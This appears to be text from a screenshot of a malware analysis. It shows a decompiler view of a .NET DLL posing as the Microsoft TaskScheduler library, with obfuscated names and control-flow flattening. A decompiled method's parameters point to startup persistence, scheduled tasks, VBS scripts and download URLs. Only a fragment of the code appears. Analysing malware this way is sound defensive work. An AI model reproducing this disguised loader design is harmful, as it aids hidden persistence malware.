 Assembly Explorer
Microsoft.Win32.TaskScheduler (2.11.0.0)
Microsoft.Win32.TaskScheduler.dll
PE
Type References
References
Resources
{ } -
{ } A5DZvM5VN8QbuaIHety
{ } a6Wtbq75XdRCMPpEJkS
{ } a9RCm6cIMjL0Z96DIr3
{ } aesmYRXXUnGTwoYg1Zk3
{ } AgOvkh7BuuoNLBi5t4E
{ } aJIDXxrZMkRKIJHQ1AL
{ } Auj26K8IxP1MY7FIve4
{ } AWcWJm4f40hLTNMdK0c
{ } AxXhiHiAHXQp8oxOC3s
{ } B2wMm6qNR3YvoyfxbMA
{ } b3HNxOIr0YOfvv0De2W
{ } B3o4WWyJCumHXt7P1tO
{ } B51cRaXcpEsd3vu46pAT
{ } b9M7OZX5HQdha4eypJwh
{ } BBJTG3XcWISP5g0V1n2F
{ } bDkxViGq9Oq4RXUILt1
{ } bfHwtuQnxdbDu0oqJ9n
{ } bMxafTXIsaAfoKo7Qgaw
{ } BnRpvvsS42nJcG51ytw
{ } byG9ypWiaHikXsDqVK
{ } C51I5iXdxFhRkss6DBa8
{ } cEkGInmeA9waq2pfm3N
{ } CKwOg9rvqXR8cnBytZd
{ } ClassLibrary1
Home @02000168
Base Type and Interfaces
Derived Types
.cctor() : void @06000D21
Home() : void @06000D20
hJxup3oIAHSMEPH5vk8q() : bool @06000D22
tbUxcmoI9UgO3GIrRjMG() : Home @06000D23
VAI(string, string, string, string, string, string, string,
DHeHJooIVoqfaisRaYkK : Home @0400048A
{ } ClassLibrary1.ClassLibrary1
{ } CMufrH4KqW8ehUf1sSq
{ } CQDy5yXiamXwYDtjE5N
{ } d5aAVHXCjxWq9hO6fFNh
- obfs method names
Home
1 using System;
2 using System.Collections;
3 using System.Collections.Generic;
4 using System.Diagnostics;
5 using System.Linq;
6 using System.Management;
7 using System.Net;
8 using d5aAVHXCjxWq9hO6fFNh;
9 using fS4XxBXiEq7EdY1fnQWP;
10 using HackForums.gigajew;
11 using Microsoft.Win32.TaskScheduler;
12 using tFkRrvXIfUIq8qEbOItP;
13 using vhbG7hXGkhi99Al4ll68;
14
15 namespace ClassLibrary1
16 {
17 // Token: 0x02000168 RID: 360
18 public class Home
19 {
20 // Token: 0x06000D1F RID: 3359 RVA: 0x000C0220 File Offset: 0x000BE420
21 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string
nativo, string nomenativo, string persitencia, string url, string caminho, string nomedoarquivo, string extençao,
string minutos, string startuptask, string taskname, string vmName, string startup_onstart)
{
23 int num = 38;
24 for (;;)
25 {
26 int num2 = num;
27 string text8;
28 WebClient webClient;
29 bool flag6;
30 ArrayList arrayList;
31 byte[] array2;
32 int num15;
33 string text12;
34 for (;;)
35 {
36 ProcessStartInfo processStartInfo;
37 string text;
38 bool flag;
39 string text3;
before de-obfuscation
- control flow flattening
- almost no string symbols